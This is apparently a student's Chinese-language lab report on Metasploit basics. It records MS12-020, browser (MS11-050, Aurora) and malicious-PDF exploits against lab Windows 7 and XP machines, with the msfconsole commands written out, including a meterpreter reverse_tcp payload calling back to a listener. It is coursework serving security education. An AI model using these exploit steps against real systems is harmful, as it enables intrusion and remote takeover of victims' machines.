20154322 杨钦涵 Exp5 MSF基础应用

Exp5 MSF基础应用

一、基础问题回答

1.用自己的话解释什么是exploit,payload,encode

- exploit:查了下英文,意思是“利用”,那么在网络攻防中,意思应该是就是“漏洞的利用”。

- payload:直译过来是“有效载荷”。在传输数据时,为了使数据传输更可靠,要把原始数据分批传输,并且在每一批数据的头和尾都加上一定的辅助信息,形成数据包。而其中的原始数据就是payload。

- encode:对需要传输的文件进行编码,使其特征码改变,起到免杀的作用。

网上看到的一段有意思的解释:

Exploit是用来传送Payload的。Exploit相当于运载火箭,Payload相当于弹头。

二、实践过程记录

2.1 主动攻击实践|MS12-020漏洞攻击

实验之前需将虚拟机的网切换成物理网,不然之后攻击靶机不成功。



1.Kali:首先用search ms12-020查询了有关其的漏洞攻击



2.在靶机(本次是win7)中找到靶机IP地址,为172.30.1.140



3.Kali:设置靶机IP地址set RHOST 172.30.1.140

输入run跑起来



4.靶机蓝屏,攻击成功

2.2 针对浏览器的攻击

①ms11_050漏洞攻击(失败)



1.Kali开启msfconsole,输入命令search ms11_050

2.输入命令use exploit/windows/browser/ms11_050_mshtml_cobjetelement进入该漏洞模块。

设置相关参数

set LHOST Kali IP

set LPORT 4322

set URIPATH 20154322YQH



3.exploit



4.打开靶机上IE浏览器,然而浏览器打开后可以看到溢出,也会显示有“TAG”字样,但Kali上却只显示有靶机连接,但没有成功发送消息



②MS10_002_aurora漏洞攻击(成功!)

1.输入指令msf > use windows/browser/ms10_002_aurora调出该模块

- show options查看相关配置参数

2.修改相关参数

- SRVHOST和LHOST的ip都应该填Kali的ip

- 设置好参数后,exploit

3.成功生成了一个URL,在XP的IE上打开。



4.输入sessions -i -1查看XP桌面信息



2.3 针对客户端的攻击|Adobe

1.Kali:打开msfconsole



- 输入命令

use exploit/windows/fileformat/adobe_cooltype_sing进入该漏洞模块的使用。 - 输入命令

set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。 - show options显示我们需要在攻击前需要设置的数据。



2.输入指令

set FILENAME 4322adobe.pdf

set LHOST 172.30.6.69

set LPORT 4322

3.再次使用show options查看是否设置成功

OK~设置成功



4.输入exploit生成PDF文件,并将其复制到靶机



- 需事先在“显示隐藏文件”处打钩,PDF存在于(home→.mf4→local)





5.使用命令back退出当前模块

- 使用

use exploit/multi/handler新建一个监听模块。 - 使用

set payload windows/meterpreter/reverse_tcp建立一个反向连接 - 使用命令

exploit开始攻击



6.在XP中打开4322adobe.pdf

在Kali上发现会回联成功





2.4应用辅助模块|scanner/http/dir_listing。

- 首先,了解一下dir_listing:

Metasploit中的brute_dirs、dir_listing、dir_scanner等辅助模块来完成。它们主要使用暴力猜解的方式工作,虽然不一定能够猜解出全部的目录,但仍不失为很好的辅助手段。

1.search了解一下有关scanner/http/dir_listing的相关信息





2.输入指令use auxiliary/scanner/http/dir_listing进入

- show options 查看需要设置的参数

3.设置相关参数

set RHOSTS 172.30.6.69

set RPORT 80

run//跑起来

运行成功~~

三、离实战还缺些什么技术或步骤?

1.对新的漏洞发现。这次实验安装的靶机是win7和XP,这都是老版的,很多漏洞很早之前就已经发现了,在实战中需要的是对新系统漏洞的发现,并利用它进行攻击。

四、实验心得体会

这次实验内容不难,难的是虚拟机拷贝。卡在浏览器漏洞攻击那里,前前后后换了很多个虚拟机,也借了同学的电脑两台机子一起弄。但这样一次次反复,让我对msf的认识也加深了不少,也认识到它的强大渗透能力。

这次实验是让自己去发现漏洞并进行攻击,今后的学习中,自己也应该主动地多去发现对一个指令的使用,对一个知识进入深入的学习。